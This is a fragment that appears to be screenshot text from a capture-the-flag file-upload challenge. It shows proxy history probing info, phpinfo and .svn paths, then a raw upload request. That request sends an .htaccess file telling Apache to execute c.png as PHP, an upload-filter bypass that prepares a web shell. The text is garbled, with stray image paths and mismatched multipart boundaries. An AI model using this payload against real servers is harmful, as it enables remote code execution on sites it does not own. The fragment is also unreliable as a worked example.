 Forbidden type!
页面自动 跳转 等待时间： 0
917 http://421c76bc-5715-4dc7-a10... GET /info.php
916 http://421c76bc-5715-4dc7-a10... GET /phpinfo.php
915 http://421c76bc-5715-4dc7-a10... GET /.svn/entries
914 http://421c76bc-5715-4dc7-a10... POST /index.php/upload
Original request Edited request Response
Raw Params Headers Hex
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------9633233781
Content-Length: 392
-----------------------------96332337818052
Content-Disposition: form-data; name="upload_file"; filename="111.htaccess"
Content-Type: application/octet-stream
<FilesMatch "c.png">
SetHandler application/x-httpd-php
</FilesMatch>